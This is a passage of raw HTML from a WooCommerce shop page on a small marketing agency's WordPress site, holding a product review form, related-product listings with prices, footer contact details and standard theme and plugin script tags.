		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/red-dress/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://puretwistagency.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<div class="qodef-woo-product-list qodef-item-layout--info-below"><ul class="products columns-4">

			
					<li class="product type-product post-699 status-publish first instock product_cat-uncategorized product_tag-decor product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="a" decoding="async" srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-05-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-05-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-05-150x150.jpg 150w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-05-650x650.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><h5 class="qodef-woo-product-title woocommerce-loop-product__title">Dotted plate</h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.00</bdi></span></span>
<a href="/product/red-dress/?add-to-cart=699" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="699" data-product_sku="5" aria-label="Add to cart: &ldquo;Dotted plate&rdquo;" rel="nofollow" data-success_message="&ldquo;Dotted plate&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_699" class="screen-reader-text">
			</span>
</div><a href="https://puretwistagency.com/product/dotted-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-587 status-publish instock product_cat-uncategorized product_tag-decor product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="a" decoding="async" srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-01-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-01-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-01-150x150.jpg 150w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-01-650x650.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><h5 class="qodef-woo-product-title woocommerce-loop-product__title">Figurine</h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
<a href="/product/red-dress/?add-to-cart=587" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_587" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="587" data-product_sku="1" aria-label="Add to cart: &ldquo;Figurine&rdquo;" rel="nofollow" data-success_message="&ldquo;Figurine&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_587" class="screen-reader-text">
			</span>
</div><a href="https://puretwistagency.com/product/figurine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-703 status-publish instock product_cat-uncategorized product_tag-decor product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="a" decoding="async" srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-07-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-07-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-07-150x150.jpg 150w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-07-650x650.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><h5 class="qodef-woo-product-title woocommerce-loop-product__title">Handbag</h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>103.00</bdi></span></span>
<a href="/product/red-dress/?add-to-cart=703" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_703" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="703" data-product_sku="7" aria-label="Add to cart: &ldquo;Handbag&rdquo;" rel="nofollow" data-success_message="&ldquo;Handbag&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_703" class="screen-reader-text">
			</span>
</div><a href="https://puretwistagency.com/product/handbag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="new product type-product post-693 status-publish last instock product_cat-uncategorized product_tag-decor product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="a" decoding="async" srcset="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-02-300x300.jpg 300w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-02-100x100.jpg 100w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-02-150x150.jpg 150w, https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-02-650x650.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /><span class="qodef-woo-product-mark qodef-new">New</span></div><div class="qodef-woo-product-content"><h5 class="qodef-woo-product-title woocommerce-loop-product__title">Green skirt</h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<a href="/product/red-dress/?add-to-cart=693" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_693" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="693" data-product_sku="2" aria-label="Add to cart: &ldquo;Green skirt&rdquo;" rel="nofollow" data-success_message="&ldquo;Green skirt&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_693" class="screen-reader-text">
			</span>
</div><a href="https://puretwistagency.com/product/green-skirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
		</ul>
</div>
	</section>
	</div>


		
	</div></div></main>
	
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" class="qodef--uncover">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--3 qodef-col-num--1024--1 qodef-col-num--768--1 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-9" class="widget widget_block widget_media_image" data-area="footer_top_area_column_1">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="http://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-1024x1024.png" alt="" class="wp-image-4685" width="147" height="147" srcset="https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-1024x1024.png 1024w, https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-300x300.png 300w, https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-100x100.png 100w, https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-600x600.png 600w, https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-150x150.png 150w, https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-768x768.png 768w, https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-1536x1536.png 1536w, https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-650x650.png 650w, https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01-1300x1300.png 1300w, https://puretwistagency.com/wp-content/uploads/2022/10/Logo-01.png 1773w" sizes="(max-width: 147px) 100vw, 147px" /></figure>
</div><div id="block-10" class="widget widget_block widget_text" data-area="footer_top_area_column_1">
<p>Expertise in marketing, social media,web development and Offering a wide range of much-needed service</p>
</div>						</div>
											<div class="qodef-grid-item">
													</div>
											<div class="qodef-grid-item">
							<div id="querida_core_separator-8" class="widget widget_querida_core_separator" data-area="footer_top_area_column_3"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: transparent;margin-top: 50px"></div>
</div></div><div id="text-7" class="widget widget_text" data-area="footer_top_area_column_3"><h5 class="qodef-widget-title">Contact us</h5>			<div class="textwidget"><p style="font-weight: 400;">North Lebanon, Zgharta</p>
<p style="margin-top: -8px; font-weight: 400;">Phone: +961 81 171 178<br />
Email: Info@puretwistagency.com</p>
</div>
		</div><div id="querida_core_separator-2" class="widget widget_querida_core_separator" data-area="footer_top_area_column_3"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: transparent;margin-top: 53px"></div>
</div></div><div id="nav_menu-2" class="widget widget_nav_menu" data-area="footer_top_area_column_3"><h5 class="qodef-widget-title">Discover</h5><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4581"><a href="https://puretwistagency.com/">Main Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://puretwistagency.com/portfolio/scrolling-portfolio/">Scrolling portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://puretwistagency.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5139"><a href="https://puretwistagency.com/our-clients/">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://puretwistagency.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://puretwistagency.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://puretwistagency.com/get-in-touch/">Get In Touch</a></li>
</ul></div></div><div id="querida_core_separator-16" class="widget widget_querida_core_separator" data-area="footer_top_area_column_3"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: transparent;margin-top: -5px"></div>
</div></div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><div class="qodef-fullscreen-search-holder">
    <div class="qodef-fullscreen-search-overlay-close-holder"></div>
	<a class="qodef-search-close qodef-search-close--predefined" href="javascript:void(0)">
				<span class="qodef-lines">
			<span class="qodef-line qodef-line-1"></span>
			<span class="qodef-line qodef-line-2"></span>
		</span>
	</a>
    <div class="qodef-fullscreen-search-inner">
        <form action="https://puretwistagency.com/" class="qodef-fullscreen-search-form" method="get">
            <div class="qodef-form-holder">

                <div class="qodef-field-holder">
                    <input type="text" placeholder="Search" name="s" class="qodef-search-field" autocomplete="off" required />
                </div>
                <button type="submit" class="qodef-search-submit qodef-search-submit--icon-pack">
                    <span class="qodef-icon-font-awesome fa fa-search" ></span>                </button>
                <div class="qodef-line"></div>

            </div>
        </form>
    </div>
</div><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-elegant-icons arrow_carrot-up" ></span>    </span>
</a>	<div id="qodef-side-area" class="qodef-content-alignment-center">
		<a id="qodef-side-area-close" class="qodef-side-area-close--predefined" href="javascript:void(0)">
			<span class="qodef-lines">
				<span class="qodef-line qodef-line-1"></span>
				<span class="qodef-line qodef-line-2"></span>
			</span>
		</a>
		<div id="qodef-side-area-inner">
			<div id="block-12" class="widget widget_block widget_media_image" data-area="side-area">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="http://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01.png" alt="" class="wp-image-4884" width="133" height="133" srcset="https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01.png 512w, https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-300x300.png 300w, https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-150x150.png 150w, https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-100x100.png 100w, https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-270x270.png 270w, https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-192x192.png 192w, https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-180x180.png 180w, https://puretwistagency.com/wp-content/uploads/2022/10/cropped-Logo-01-32x32.png 32w" sizes="(max-width: 133px) 100vw, 133px" /></figure>
</div><div id="nav_menu-4" class="widget widget_nav_menu" data-area="side-area"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4581"><a href="https://puretwistagency.com/">Main Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://puretwistagency.com/portfolio/scrolling-portfolio/">Scrolling portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://puretwistagency.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5139"><a href="https://puretwistagency.com/our-clients/">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://puretwistagency.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://puretwistagency.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://puretwistagency.com/get-in-touch/">Get In Touch</a></li>
</ul></div></div>		</div>
	</div>
<div class="qodef-fullscreen-menu-holder">
                <div class="qodef-fullscreen-menu-holder-inner">
				                <nav class="qodef-fullscreen-menu">
                    <div class="menu-full-screen-menu-container"><ul id="qodef-fullscreen-menu-navigation-menu" class="menu"><li id="menu-item-4555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4555"><a href="#"><span class="qodef-menu-item-inner">Home</span></a></li>
<li id="menu-item-4556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4556 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">Pages</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li id="menu-item-4630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4630"><a href="https://puretwistagency.com/about-us/"><span class="qodef-menu-item-inner">About Us</span></a></li>
</ul></div></div>
</li>
<li id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">Portfolio</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4628"><a href="https://puretwistagency.com/portfolio/standard/"><span class="qodef-menu-item-inner">Standard</span></a></li>
</ul></div></div>
</li>
<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4558"><a href="#"><span class="qodef-menu-item-inner">Blog</span></a></li>
<li id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4559 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">Shop</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-4664"><a href="https://puretwistagency.com/product/red-dress/"><span class="qodef-menu-item-inner">Shop Single</span></a></li>
</ul></div></div>
</li>
</ul></div>                </nav>
                                <div class="qodef-fullscreen-menu-overlay-close-holder"></div>
	            <div class="qodef-fullscreen-menu-widget-holder-bottom">
		            <div id="querida_core_simple_social_link-5" class="widget widget_querida_core_simple_social_link" data-area="fullscreen-menu-bottom">							<a  class="qodef-simple-social-link-widget qodef-alignment--right" href="http://facebook.com/QodeInteractive/" target="_blank">
					<div class="qodef-simple-social-link-short-text"><span>F</span><span>b</span></div>
											<div class="qodef-simple-social-link-long-text"><span>F</span><span>a</span><span>c</span><span>e</span><span>b</span><span>o</span><span>o</span><span>k</span></div>
									</a>
					</div><div id="querida_core_simple_social_link-6" class="widget widget_querida_core_simple_social_link" data-area="fullscreen-menu-bottom">							<a  class="qodef-simple-social-link-widget qodef-alignment--right" href="https://twitter.com/qodeinteractive" target="_blank">
					<div class="qodef-simple-social-link-short-text"><span>T</span><span>w</span></div>
											<div class="qodef-simple-social-link-long-text"><span>T</span><span>w</span><span>i</span><span>t</span><span>t</span><span>e</span><span>r</span></div>
									</a>
					</div><div id="querida_core_simple_social_link-7" class="widget widget_querida_core_simple_social_link" data-area="fullscreen-menu-bottom">							<a  class="qodef-simple-social-link-widget qodef-alignment--right" href="https://dribbble.com/qodeinteractive" target="_blank">
					<div class="qodef-simple-social-link-short-text"><span>D</span><span>r</span></div>
											<div class="qodef-simple-social-link-long-text"><span>D</span><span>r</span><span>i</span><span>b</span><span>b</span><span>l</span><span>e</span></div>
									</a>
					</div>	            </div>
            </div>
    </div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/querida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://puretwistagency.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://puretwistagency.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://puretwistagency.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/puretwistagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.3" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/querida-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/querida-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/querida-core/assets/plugins/modernizr/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/querida-core/assets/plugins/tweenmax/tweenmax.min.js?ver=6.8.3" id="tweenmax-js"></script>
<script type="text/javascript" id="querida-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"stylesheetURI":"https:\/\/puretwistagency.com\/wp-content\/themes\/querida","qodefStickyHeaderScrollAmount":300,"topAreaHeight":0,"restUrl":"https:\/\/puretwistagency.com\/wp-json\/","paginationRestRoute":"querida\/v1\/get-posts","paginationNonce":"88f494e378","headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/themes/querida/assets/js/main.min.js?ver=6.8.3" id="querida-main-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyD5-Xl3eFwYgXlPDDc5itWl9Kgyl98bXtU&amp;ver=6.8.3" id="google-map-api-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/querida-core/inc/maps/assets/js/custom-marker.js?ver=6.8.3" id="querida-core-map-custom-marker-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/querida-core/inc/maps/assets/js/markerclusterer.js?ver=6.8.3" id="markerclusterer-js"></script>
<script type="text/javascript" id="querida-core-google-map-js-extra">
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":[{"stylers":[{"hue":"#007fff"},{"saturation":89}]},{"featureType":"water","stylers":[{"color":"#ffffff"}]},{"featureType":"administrative.country","elementType":"labels","stylers":[{"visibility":"off"}]}],"mapZoom":12,"mapScrollable":false,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true},"multiple":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/querida-core/inc/maps/assets/js/google-map.js?ver=6.8.3" id="querida-core-google-map-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/querida-core/assets/js/querida-core.min.js?ver=6.8.3" id="querida-core-script-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/themes/querida/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/themes/querida/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/themes/querida/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/themes/querida/assets/plugins/tween-max/TweenMax.min.js?ver=6.8.3" id="tweenMax-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/puretwistagency.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
